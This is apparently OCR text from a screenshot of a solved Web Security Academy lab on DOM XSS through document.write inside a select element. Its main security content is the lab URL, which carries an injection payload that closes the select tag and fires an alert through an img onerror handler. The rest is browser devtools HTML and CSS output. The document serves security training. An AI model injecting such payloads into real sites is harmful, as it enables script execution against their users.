 All labs | Web Security Academy
DOM XSS in document.write sin
https://ac7d1f781e0b5d57c01c389400d3003b.web-security-academy.net/product?productId=1&storeId="></select><img src=1 onerror=alert(1)>
Web Security
Academy
DOM XSS in document.write sink using source
location.search inside a select element
LAB Solved
Back to lab description
ac7d1f781e0b5d57c01c389400d3003b.web-security-academy.net
1
OK
Home
Adult Space Hopper
$10.48
Transferring data from ac7d1f781e0b5d57c01c389400d3003b.web-security-academy.net...
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackTools 1
abcd1234 1 of 1
<!DOCTYPE html>
<html> scroll
<head> ... </head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"> ... </div>
<div theme="ecommerce"> ... </div>
</body>
</html>
html > body
Filter Styles :hov .cls
element { inline
}
body { labsEcommerce.css:569
background: #fff !important;
color: #333332;
font-size: 16px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-family: Arial, "Helvetica Neue",
Helvetica, sans-serif;
line-height: 1.4;
overflow-wrap: break-word;
word-wrap: break-word;
}
body { labsEcommerce.css:138
margin: 0;
min-width: 290px;
min-height: 100vh;
Layout Computed Changes Fonts Animatic
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin auto
border 0
padding 0
auto 0 0 1519.2×1243.45 0 0 auto
0
0
auto
05:05
03-02-2022